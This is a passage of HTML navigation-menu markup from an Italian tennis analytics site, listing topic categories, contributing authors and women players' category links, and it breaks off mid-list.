            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-8920" id="mega-menu-item-8920"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">ANALISI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8912" id="mega-menu-item-8912"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/" aria-expanded="false">STATISTICHE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/classifica/">Classifica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/match-charting-project/">Match Charting Project</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/next-gen/">Next Gen</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/probabilita-e-previsioni/">Probabilità e previsioni</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/record-e-strisce/">Record e strisce</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/scontri-diretti/">Scontri diretti</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/sistema-elo/">Sistema Elo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/storia-e-stagioni/">Storia e stagioni</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/statistiche/wta/">Wta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8910" id="mega-menu-item-8910"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/" aria-expanded="false">SCAMBIO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/colpi/">Colpi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/doppio/">Doppio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/errori/">Errori</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/fortuna/">Fortuna</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/mancini/">Mancini</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/punteggio/">Punteggio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/tiebreak/">Tiebreak</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/scambio/velocita/">Velocità</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8913" id="mega-menu-item-8913"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/" aria-expanded="false">TEORIA<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/guide/">Guide</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/libri/">Libri</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/pensieri-e-proposte/">Pensieri e proposte</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/ricerche/">Ricerche</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/teoria/stranezze/">Stranezze</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8909" id="mega-menu-item-8909"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/" aria-expanded="false">REGOLE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/calendario/">Calendario</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/campo/">Campo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/hawk-eye/">Hawk-Eye</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/palline/">Palline</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/partite-truccate/">Partite truccate</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/premi/">Premi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/tabellone/">Tabellone</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/regole/wild-card/">Wild card</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8916" id="mega-menu-item-8916"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/" aria-expanded="false">MENTE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/competitivita/">Competitività</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/emozione/">Emozione</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/predominio/">Predominio</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/pressione/">Pressione</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/tattica/">Tattica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/mente/vantaggio-psicologico/">Vantaggio psicologico</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8919" id="mega-menu-item-8919"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/" aria-expanded="false">FISICO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/altezza/">Altezza</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/distanza/">Distanza</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/durata/">Durata</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/eta-e-invecchiamento/">Età e invecchiamento</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/impegno-e-fatica/">Impegno e fatica</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/fisico/ritiri-e-infortuni/">Ritiri e infortuni</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8914" id="mega-menu-item-8914"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/" aria-expanded="false">TORNEI<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/challenger/">Challenger</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/circuito-maggiore/">Circuito maggiore</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/coppa-davis/">Coppa Davis</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/laver-cup/">Laver Cup</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/olimpiadi/">Olimpiadi</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/tornei/slam/">Slam</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8911" id="mega-menu-item-8911"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/" aria-expanded="false">SERIE<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/around-the-net/">Around the Net</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/australian-open-series/">Australian Open Series</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/come-il-golf/">Come il Golf?</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/gemme-degli-us-open/">Gemme degli US Open</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/i-128-del-tennis/">I 128 del tennis</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/i-miti-di-klaassen-magnus/">I Miti di Klaassen &amp; Magnus</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/obiettivo-tempo/">Obiettivo Tempo</a></li><li class="mega-menu-item-0 menu-item-0" id="mega-menu-item-0"><a class="mega-menu-link" href="https://www.settesei.it/category/serie/verso-wimbledon/">Verso Wimbledon</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10343" id="mega-menu-item-10343"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">AUTORI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10345" id="mega-menu-item-10345"><a class="mega-menu-link" href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10346" id="mega-menu-item-10346"><a class="mega-menu-link" href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10351" id="mega-menu-item-10351"><a class="mega-menu-link" href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10347" id="mega-menu-item-10347"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (A - G)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10344" id="mega-menu-item-10344"><a class="mega-menu-link" href="https://www.settesei.it/author/adam-coti/">Adam Coti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10348" id="mega-menu-item-10348"><a class="mega-menu-link" href="https://www.settesei.it/author/benjamin-morris/">Benjamin Morris</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10349" id="mega-menu-item-10349"><a class="mega-menu-link" href="https://www.settesei.it/author/briana-foust/">Briana Foust</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10350" id="mega-menu-item-10350"><a class="mega-menu-link" href="https://www.settesei.it/author/carl-bialik/">Carl Bialik</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10352" id="mega-menu-item-10352"><a class="mega-menu-link" href="https://www.settesei.it/author/charles-allen/">Charles Allen</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10353" id="mega-menu-item-10353"><a class="mega-menu-link" href="https://www.settesei.it/author/damian-farrow/">Damian Farrow</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10354" id="mega-menu-item-10354"><a class="mega-menu-link" href="https://www.settesei.it/author/damien-saunder/">Damien Saunder</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10355" id="mega-menu-item-10355"><a class="mega-menu-link" href="https://www.settesei.it/author/ed-salmon/">Ed Salmon</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10356" id="mega-menu-item-10356"><a class="mega-menu-link" href="https://www.settesei.it/author/edosalvati/">Edoardo Salvati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10357" id="mega-menu-item-10357"><a class="mega-menu-link" href="https://www.settesei.it/author/graeme-spence/">Graeme Spence</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10358" id="mega-menu-item-10358"><a class="mega-menu-link" href="https://www.settesei.it/author/granger-huntress/">Granger Huntress</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10359" id="mega-menu-item-10359"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (I - N)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10361" id="mega-menu-item-10361"><a class="mega-menu-link" href="https://www.settesei.it/author/isaac-brute/">Isaac Brute</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10362" id="mega-menu-item-10362"><a class="mega-menu-link" href="https://www.settesei.it/author/jared-pine/">Jared Pine</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10363" id="mega-menu-item-10363"><a class="mega-menu-link" href="https://www.settesei.it/author/john-mccool/">John McCool</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10364" id="mega-menu-item-10364"><a class="mega-menu-link" href="https://www.settesei.it/author/lowell-west/">Lowell West</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10365" id="mega-menu-item-10365"><a class="mega-menu-link" href="https://www.settesei.it/author/martin-ingram/">Martin Ingram</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10366" id="mega-menu-item-10366"><a class="mega-menu-link" href="https://www.settesei.it/author/matt-whitaker/">Matt Whitaker</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10367" id="mega-menu-item-10367"><a class="mega-menu-link" href="https://www.settesei.it/author/matt-zemek/">Matt Zemek</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10368" id="mega-menu-item-10368"><a class="mega-menu-link" href="https://www.settesei.it/author/michael-beuoy/">Michael Beuoy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10369" id="mega-menu-item-10369"><a class="mega-menu-link" href="https://www.settesei.it/author/miha-mlakar/">Miha Mlakar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10370" id="mega-menu-item-10370"><a class="mega-menu-link" href="https://www.settesei.it/author/nikita-taparia/">Nikita Taparia</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10360" id="mega-menu-item-10360"><a class="mega-menu-link" href="#" aria-expanded="false">AUTORI (P - W)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10371" id="mega-menu-item-10371"><a class="mega-menu-link" href="https://www.settesei.it/author/paul-timmons/">Paul Timmons</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10372" id="mega-menu-item-10372"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-ellis/">Peter Ellis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10844" id="mega-menu-item-10844"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-tea/">Peter Tea</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10373" id="mega-menu-item-10373"><a class="mega-menu-link" href="https://www.settesei.it/author/peter-wetz/">Peter Wetz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10374" id="mega-menu-item-10374"><a class="mega-menu-link" href="https://www.settesei.it/author/rick-nashtag/">Rick Nashtag</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10375" id="mega-menu-item-10375"><a class="mega-menu-link" href="https://www.settesei.it/author/ricky-dimon/">Ricky Dimon</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10376" id="mega-menu-item-10376"><a class="mega-menu-link" href="https://www.settesei.it/author/rohan-rao/">Rohan Rao</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10377" id="mega-menu-item-10377"><a class="mega-menu-link" href="https://www.settesei.it/author/sebastien-rannaud/">Sebastien Rannaud</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10378" id="mega-menu-item-10378"><a class="mega-menu-link" href="https://www.settesei.it/author/srf/">SRF</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10379" id="mega-menu-item-10379"><a class="mega-menu-link" href="https://www.settesei.it/author/sulaiman-ijaz/">Sulaiman Ijaz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10380" id="mega-menu-item-10380"><a class="mega-menu-link" href="https://www.settesei.it/author/tyler-park/">Tyler Park</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10381" id="mega-menu-item-10381"><a class="mega-menu-link" href="https://www.settesei.it/author/wiley-schubert-reed/">Wiley Schubert Reed</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-9999" id="mega-menu-item-9999"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">GIOCATORI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8918" id="mega-menu-item-8918"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/" aria-expanded="false">DONNE (A - L)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10132" id="mega-menu-item-10132"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/aliaksandra-sasnovich/">Aliaksandra Sasnovich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12243" id="mega-menu-item-12243"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/amelie-mauresmo/">Amelie Mauresmo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10133" id="mega-menu-item-10133"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/angelique-kerber/">Angelique Kerber</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10134" id="mega-menu-item-10134"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/arnya-sabalenka/">Arnya Sabalenka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10135" id="mega-menu-item-10135"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/ashleigh-barty/">Ashleigh Barty</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10136" id="mega-menu-item-10136"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/belinda-bencic/">Belinda Bencic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10137" id="mega-menu-item-10137"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/bianca-andreescu/">Bianca Andreescu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10138" id="mega-menu-item-10138"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/caroline-wozniacki/">Caroline Wozniacki</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13083" id="mega-menu-item-13083"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/clara-tauson/">Clara Tauson</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12337" id="mega-menu-item-12337"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/conchita-martinez/">Conchita Martinez</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10139" id="mega-menu-item-10139"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/cori-gauff/">Cori Gauff</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10140" id="mega-menu-item-10140"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/danielle-collins/">Danielle Collins</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10141" id="mega-menu-item-10141"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/darya-kasatkina/">Darya Kasatkina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10142" id="mega-menu-item-10142"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/dayana-yastremska/">Dayana Yastremska</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12017" id="mega-menu-item-12017"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/elena-dementieva/">Elena Dementieva</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10143" id="mega-menu-item-10143"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/elina-svitolina/">Elina Svitolina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13360" id="mega-menu-item-13360"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/gabriela-sabatini/">Gabriela Sabatini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11313" id="mega-menu-item-11313"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/garbine-muguruza/">Garbine Muguruza</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12269" id="mega-menu-item-12269"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jana-novotna/">Jana Novotna</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12874" id="mega-menu-item-12874"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jasmine-paolini/">Jasmine Paolini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10144" id="mega-menu-item-10144"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jelena-ostapenko/">Jelena Ostapenko</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12292" id="mega-menu-item-12292"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jennifer-capriati/">Jennifer Capriati</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13230" id="mega-menu-item-13230"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/jessica-pegula/">Jessica Pegula</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13306" id="mega-menu-item-13306"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/justine-henin/">Justine Henin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12708" id="mega-menu-item-12708"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/kim-clijsters/">Kim Clijsters</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11903" id="mega-menu-item-11903"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/li-na/">Li Na</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10157" id="mega-menu-item-10157"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/" aria-expanded="false">DONNE (M - V)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12956" id="mega-menu-item-12956"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/madison-keys/">Madison Keys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10145" id="mega-menu-item-10145"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/margaret-court/">Margaret Court</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-bouzkova/">Maria Bouzkova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11426" id="mega-menu-item-11426"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-sakkari/">Maria Sakkari</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10147" id="mega-menu-item-10147"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/maria-sharapova/">Maria Sharapova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10148" id="mega-menu-item-10148"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/marketa-vondrousova/">Marketa Vondrousova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12188" 